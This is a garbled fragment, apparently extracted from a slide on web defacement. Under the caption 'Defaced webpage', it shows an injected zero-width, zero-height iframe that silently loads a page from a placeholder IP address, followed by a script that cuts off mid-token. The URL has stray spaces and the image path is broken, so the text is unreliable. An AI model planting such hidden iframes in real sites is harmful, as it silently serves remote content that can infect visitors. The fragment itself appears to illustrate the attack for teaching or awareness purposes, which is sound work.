 웹페이지 Defaced webpage <iframe src=http: //1. 2. 3. 4/lbdragon. htm width=0 height=0></iframe> If (window.